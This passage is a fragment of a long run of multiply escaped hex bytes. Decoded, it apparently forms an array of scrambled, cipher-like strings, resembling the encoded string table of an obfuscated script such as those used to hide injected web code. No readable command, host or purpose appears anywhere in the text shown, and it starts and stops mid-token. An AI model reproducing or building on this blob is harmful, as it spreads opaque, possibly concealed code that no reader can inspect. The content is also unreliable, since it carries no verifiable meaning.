x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c